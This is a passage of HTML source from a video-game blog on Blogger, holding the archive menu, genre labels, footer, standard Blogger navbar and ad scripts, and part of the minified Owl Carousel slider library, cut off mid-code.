<option value='https://xenoarkcz.blogspot.com/2020/05/'>May (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/03/'>March (2)</option>
<option value='https://xenoarkcz.blogspot.com/2020/02/'>February (4)</option>
<option value='https://xenoarkcz.blogspot.com/2019/12/'>December (11)</option>
<option value='https://xenoarkcz.blogspot.com/2019/11/'>November (2)</option>
<option value='https://xenoarkcz.blogspot.com/2019/10/'>October (11)</option>
<option value='https://xenoarkcz.blogspot.com/2019/09/'>September (2)</option>
<option value='https://xenoarkcz.blogspot.com/2019/08/'>August (5)</option>
<option value='https://xenoarkcz.blogspot.com/2019/07/'>July (6)</option>
<option value='https://xenoarkcz.blogspot.com/2019/06/'>June (16)</option>
<option value='https://xenoarkcz.blogspot.com/2019/05/'>May (6)</option>
<option value='https://xenoarkcz.blogspot.com/2019/04/'>April (23)</option>
<option value='https://xenoarkcz.blogspot.com/2018/11/'>November (3)</option>
<option value='https://xenoarkcz.blogspot.com/2018/10/'>October (10)</option>
<option value='https://xenoarkcz.blogspot.com/2018/09/'>September (12)</option>
<option value='https://xenoarkcz.blogspot.com/2018/07/'>July (7)</option>
<option value='https://xenoarkcz.blogspot.com/2018/06/'>June (68)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://www.xyphon3dsrom.com/' id='mycontent' rel='dofollow' title='XenoArkc'>XenoArkc</a> & <a href='http://www.xyphon3dsrom.com/' rel='dofollow' style='color: #fff;' title='Xyphon Themes'>Xyphon Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3710721132987777783?po\x3d7698801881409695840\x26origin\x3dhttps://xenoarkcz.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 